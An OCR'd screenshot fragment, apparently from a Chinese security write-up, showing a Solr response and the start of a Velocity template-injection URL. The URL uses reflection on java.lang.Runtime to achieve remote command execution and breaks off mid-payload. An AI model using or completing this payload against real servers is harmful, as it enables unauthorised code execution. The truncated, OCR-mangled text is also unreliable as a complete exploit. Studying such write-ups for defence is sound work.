
Content-Length: 149
{
“responseHeader”:{
“status”:0,
“QTime”:554},
“WARNING”:”This response format is experimental. It is
likely to change in the future.”}
**开启后，直接Get 访问（带入表达式）进行 远程代码
命令执行**
http://www.0-sec.org:8983/solr/atom/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27ja
va.lang.Runtime%27))+%23set($chr=$x.class.forName(%27